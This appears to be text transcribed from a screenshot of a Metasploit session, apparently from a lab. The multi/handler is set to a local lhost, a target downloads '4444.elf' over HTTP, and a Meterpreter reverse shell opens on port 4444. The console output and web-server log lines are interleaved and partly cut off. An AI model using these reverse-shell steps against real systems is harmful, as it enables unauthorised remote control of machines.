 msf6 exploit(multi/handler) > set lhost 192.168.86.218
lhost => 192.168.86.218
192.168.86. [25/Nov/2023 02:53:52] "GET /chrome-extension://mdnl
msf6 exploit(multi/handler) > exploit
ldcmiljblolnjhpnblkcekpdkpa/libs/customElements.js HTTP/1.1" 404 -
[*] Started reverse TCP handler on 192.168.86.218:4444
192.168.86.140 - - [25/Nov/2023 02:54:15] "GET /4444.elf HTTP/1.1" 20
[*] Sending stage (3045348 bytes) to 192.168.86.140
[*] Meterpreter session 1 opened (192.168.86.218:4444 -> 192.168.86.140:58888) at 2023-11-2
5 02:57:21 -0500
meterpreter >